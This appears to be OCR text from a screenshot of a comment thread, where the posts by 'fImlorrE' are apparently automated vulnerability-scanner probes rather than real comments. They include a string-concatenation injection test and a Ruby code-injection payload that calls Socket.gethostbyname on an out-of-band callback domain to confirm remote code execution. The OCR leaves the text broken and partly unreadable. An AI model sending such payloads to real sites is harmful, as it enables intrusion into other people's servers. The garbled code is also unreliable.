
555
fImlorrE
replied 3 years ago
‘+’A’.concat(70-
3).concat(22*4).concat(114).concat(76).concat(109
(require’socket’
Socket.gethostbyname(‘hitqf’+’ipaiwlva5d0b2.bxss.
[3].to_s)+’
fImlorrE
replied 3 years ago
555
fImlorrE
replied 3 years ago